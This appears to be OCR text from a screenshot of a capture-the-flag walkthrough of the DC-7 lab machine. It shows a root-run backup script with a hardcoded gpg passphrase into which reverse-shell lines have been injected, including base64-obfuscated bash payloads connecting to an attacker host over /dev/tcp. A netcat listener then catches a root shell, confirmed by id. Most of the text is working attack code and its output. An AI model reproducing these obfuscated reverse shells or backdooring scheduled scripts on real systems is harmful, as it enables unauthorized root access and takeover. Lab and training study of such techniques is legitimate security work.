 www-data@dc-7:/opt/scripts$ cat backups.sh
cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
/bin/bash
/bin/bash -p
/bin/bash -c 'bash -i >& /dev/tcp/192.168.10.2/8888 0>&1'
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjEvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjIvODg4OCAwPiYx}|{base64,-d}|{bash,-i}
www-data@dc-7:/opt/scripts$
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.10.2] from 192.168.10.13 [192.168.10.13] 53276
bash: cannot set terminal process group (2140): Inappropriate ioctl for device
bash: no job control in this shell
root@dc-7:/var/www# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dc-7:/var/www#